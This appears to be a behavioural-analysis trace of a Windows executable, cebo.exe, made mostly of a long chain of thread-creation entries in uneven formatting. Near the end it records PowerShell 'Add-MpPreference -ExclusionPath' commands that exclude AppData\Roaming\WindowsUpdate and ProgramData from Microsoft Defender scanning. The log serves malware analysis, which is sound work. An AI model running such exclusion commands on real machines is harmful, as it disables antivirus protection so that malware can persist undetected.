- **Thread T102 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T103 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T103)
- **Thread T103 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T104 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T104)

- **Thread T104 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T105 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T105)
- **Thread T105 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T106 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T106)
- **Thread T106 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T107 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T107)
- **Thread T107 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T108 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T108)
- **Thread T108 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T109 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T109)
- **Thread T109 (in process P0, cebo.exe) description**

- **Thread's childs**
  - Thread T110 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T110)

• Thread T110 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T111 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T111)

• Thread T111 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T112 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T112)

• Thread T112 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T113 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T113)

• Thread T113 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T114 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T114)

• Thread T114 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T115 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T115)

• Thread T115 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T116 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T116)

• Thread T116 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T117 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T117)

• Thread T117 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T118 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T118)

• Thread T118 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T119 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T119)

• Thread T119 (in process P0, cebo.exe) description

- **Thread's childs**

- Thread T120 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T120)

• Thread T120 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T121 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T121)

• Thread T121 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T122 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T122)

• Thread T122 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T123 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T123)

• Thread T123 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T124 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T124)

• Thread T124 (in process P0, cebo.exe) description

- **Thread's childs**

- Thread T125 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T125)

• Thread T125 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T126 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T126)

• Thread T126 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T127 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T127)

• Thread T127 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T128 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T128)

• Thread T128 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T129 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T129)

• Thread T129 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T130 (in process P0, cebo.exe)

- **Thread' events**
  - Thread Create (Thread ID: T130)

- **Thread T130 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T131 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T131)

- **Thread T131 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T132 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T132)

- **Thread T132 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T133 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T133)

- **Thread T133 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T134 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T134)

- **Thread T134 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T135 (in process P0, cebo.exe)

- **Thread' events**
  - Thread Create (Thread ID: T135)

- **Thread T135 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T136 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T136)

- **Thread T136 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T137 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T137)

- **Thread T137 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T138 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T138)

- **Thread T138 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T139 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T139)

- **Thread T139 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T140 (in process P0, cebo.exe)
  - **Thread' events**

- Thread Create (Thread ID: T140)

- **Thread T140 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T141 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T141)
- **Thread T141 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T142 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T142)
- **Thread T142 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T143 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T143)
- **Thread T143 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T144 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T144)
- **Thread T144 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T145 (in process P0, cebo.exe)
  - **Thread' events**

- Thread Create (Thread ID: T145)

• Thread T145 (in process P0, cebo.exe) description

• Thread's childs

- Thread T146 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T146)

• Thread T146 (in process P0, cebo.exe) description

• Thread's childs

- Thread T147 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T147)

• Thread T147 (in process P0, cebo.exe) description

• Thread's childs

- Thread T148 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T148)

• Thread T148 (in process P0, cebo.exe) description

• Thread's childs

- Thread T149 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T149)

• Thread T149 (in process P0, cebo.exe) description

• Thread's childs

- Thread T150 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T150)

- **Thread T150 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T151 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T151)
- **Thread T151 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T152 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T152)
- **Thread T152 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T153 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T153)
- **Thread T153 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T154 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T154)
- **Thread T154 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T155 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T155)

- **Thread T155 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T156 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T156)
- **Thread T156 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T157 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T157)
- **Thread T157 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T158 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T158)
- **Thread T158 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T159 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T159)
- **Thread T159 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T160 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T160)
- **Thread T160 (in process P0, cebo.exe) description**

- **Thread's childs**
  - Thread T161 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T161)

• Thread T161 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T162 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T162)

• Thread T162 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T163 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T163)

• Thread T163 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T164 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T164)

• Thread T164 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T165 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T165)

• Thread T165 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T166 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T166)

• Thread T166 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T167 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T167)

• Thread T167 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T168 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T168)

• Thread T168 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T169 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T169)

• Thread T169 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T170 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T170)

• Thread T170 (in process P0, cebo.exe) description

- **Thread's childs**

- Thread T171 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T171)

• Thread T171 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T172 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T172)

• Thread T172 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T173 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T173)

• Thread T173 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T174 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T174)

• Thread T174 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T175 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T175)

• Thread T175 (in process P0, cebo.exe) description

- **Thread's childs**

- Thread T176 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T176)

• Thread T176 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T177 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T177)

• Thread T177 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T178 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T178)

• Thread T178 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T179 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T179)

• Thread T179 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T180 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T180)

• Thread T180 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T181 (in process P0, cebo.exe)

- **Thread' events**
  - Thread Create (Thread ID: T181)

- **Thread T181 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T182 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T182)

- **Thread T182 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T183 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T183)

- **Thread T183 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T184 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T184)

- **Thread T184 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T185 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T185)

- **Thread T185 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T186 (in process P0, cebo.exe)

- **Thread' events**
  - Thread Create (Thread ID: T186)

- **Thread T186 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T187 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T187)

- **Thread T187 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T188 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T188)

- **Thread T188 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T189 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T189)

- **Thread T189 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T190 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T190)

- **Thread T190 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T191 (in process P0, cebo.exe)
  - **Thread' events**

- Thread Create (Thread ID: T191)

- **Thread T191 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T192 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T192)
- **Thread T192 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T193 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T193)
- **Thread T193 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T194 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T194)
- **Thread T194 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T195 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T195)
- **Thread T195 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T196 (in process P0, cebo.exe)
  - **Thread' events**

- Thread Create (Thread ID: T196)

• Thread T196 (in process P0, cebo.exe) description

• Thread's childs

- Thread T197 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T197)

• Thread T197 (in process P0, cebo.exe) description

• Thread's childs

- Thread T198 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T198)

• Thread T198 (in process P0, cebo.exe) description

• Thread's childs

- Thread T199 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T199)

• Thread T199 (in process P0, cebo.exe) description

• Thread's childs

- Thread T200 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T200)

• Thread T200 (in process P0, cebo.exe) description

• Thread's childs

- Thread T201 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T201)

- **Thread T201 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T202 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T202)
- **Thread T202 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T203 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T203)
- **Thread T203 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T204 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T204)
- **Thread T204 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T205 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T205)
- **Thread T205 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T206 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T206)

- **Thread T206 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T207 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T207)
- **Thread T207 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T208 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T208)
- **Thread T208 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T209 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T209)
- **Thread T209 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T210 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T210)
- **Thread T210 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T211 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T211)
- **Thread T211 (in process P0, cebo.exe) description**

- **Thread's childs**
  - Thread T212 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T212)

• Thread T212 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T213 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T213)

• Thread T213 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T214 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T214)

• Thread T214 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T215 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T215)

• Thread T215 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T216 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T216)

• Thread T216 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T217 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T217)

• Thread T217 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T218 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T218)

• Thread T218 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T219 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T219)

• Thread T219 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T220 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T220)

• Thread T220 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T221 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T221)

• Thread T221 (in process P0, cebo.exe) description

- **Thread's childs**

- Thread T222 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T222)

• Thread T222 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T223 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T223)

• Thread T223 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T224 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T224)

• Thread T224 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T225 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T225)

• Thread T225 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T226 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T226)

• Thread T226 (in process P0, cebo.exe) description

- **Thread's childs**

- Thread T227 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T227)

• Thread T227 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T228 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T228)

• Thread T228 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T229 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T229)

• Thread T229 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T230 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T230)

• Thread T230 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T231 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T231)

• Thread T231 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T232 (in process P0, cebo.exe)

- **Thread' events**
  - Thread Create (Thread ID: T232)

- **Thread T232 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T233 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T233)

- **Thread T233 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T234 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T234)

- **Thread T234 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T235 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T235)

- **Thread T235 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T236 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T236)

- **Thread T236 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T237 (in process P0, cebo.exe)

- **Thread' events**
  - Thread Create (Thread ID: T237)

- **Thread T237 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T238 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T238)

- **Thread T238 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T239 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T239)

- **Thread T239 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T240 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T240)

- **Thread T240 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T241 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T241)

- **Thread T241 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T242 (in process P0, cebo.exe)
  - **Thread' events**

- Thread Create (Thread ID: T242)

• Thread T242 (in process P0, cebo.exe) description

• Thread's childs

- Thread T243 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T243)

• Thread T243 (in process P0, cebo.exe) description

• Thread's childs

- Thread T244 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T244)

• Thread T244 (in process P0, cebo.exe) description

• Thread's childs

- Thread T245 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T245)

• Thread T245 (in process P0, cebo.exe) description

• Thread's childs

- Thread T246 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T246)

• Thread T246 (in process P0, cebo.exe) description

• Thread's childs

- Thread T247 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T247)

• Thread T247 (in process P0, cebo.exe) description

• Thread's childs

- Thread T248 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T248)

• Thread T248 (in process P0, cebo.exe) description

• Thread's childs

- Thread T249 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T249)

• Thread T249 (in process P0, cebo.exe) description

• Thread's childs

- Thread T250 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T250)

• Thread T250 (in process P0, cebo.exe) description

• Thread's childs

- Thread T251 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T251)

• Thread T251 (in process P0, cebo.exe) description

• Thread's childs

- Thread T252 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T252)

- **Thread T252 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T253 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T253)
- **Thread T253 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T254 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T254)
- **Thread T254 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T255 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T256 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T256)
- **Thread T256 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T257 (in process P0, cebo.exe) description**

- **Thread's childs**
  - Thread T258 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T258)

• Thread T258 (in process P0, cebo.exe) description

- **Thread's childs**
- **Thread' events**
  - Thread Create (Thread ID: TUNKALIAS)

• Thread T259 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T260 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T260)

• Thread T260 (in process P0, cebo.exe) description

- **Thread's childs**
- **Thread' events**
  - Thread Create (Thread ID: TUNKALIAS)

• Thread T261 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T262 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T262)

• Thread T262 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T263 (in process P0, cebo.exe)

- **Thread' events**
  - Thread Create (Thread ID: T263)

- **Thread T263 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T264 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T264)

- **Thread T264 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T265 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T265)

- **Thread T265 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T266 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T266)

- **Thread T266 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T267 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T267)

- **Thread T267 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T268 (in process P0, cebo.exe)

- **Thread' events**
  - Thread Create (Thread ID: T268)

- **Thread T268 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T269 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T269)

- **Thread T269 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T270 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T270)

- **Thread T270 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T271 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T271)

- **Thread T271 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T272 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T272)

- **Thread T272 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T273 (in process P0, cebo.exe)
  - **Thread' events**

- Thread Create (Thread ID: T273)

• Thread T273 (in process P0, cebo.exe) description

• Thread's childs

- Thread T274 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T274)

• Thread T274 (in process P0, cebo.exe) description

• Thread's childs

- Thread T0 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T0)

• Thread T0 (in process P0, cebo.exe) description

• Thread's childs

• Thread' events

- Thread Create (Thread ID: TUNKALIAS)

• Thread T276 (in process P0, cebo.exe) description

• Thread's childs

- Thread T277 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T277)

• Thread T277 (in process P0, cebo.exe) description

• Thread's childs

- Thread T280 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T280)

- **Thread T278 (in process P2, powershell.exe) description**
  - **Thread's childs**
    - Thread T301 (in process P5, powershell.exe)
  - **Thread' events**
    - Process Create (C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe PID: P5, Command line: "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe" Add-MpPreference -ExclusionPath C:\\Users\\javi\\AppData\\Roaming\\WindowsUpdate)
- **Thread T279 (in process P3, powershell.exe) description**
  - **Thread's childs**
    - Thread T299 (in process P4, powershell.exe)
  - **Thread' events**
    - Process Create (C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe PID: P4, Command line: "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe" Add-MpPreference -ExclusionPath C:\\ProgramData)
- **Thread T280 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T281 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T281)
- **Thread T281 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T282 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T282)
- **Thread T282 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T283 (in process P0, cebo.exe)
  - **Thread' events**

- Thread Create (Thread ID: T283)

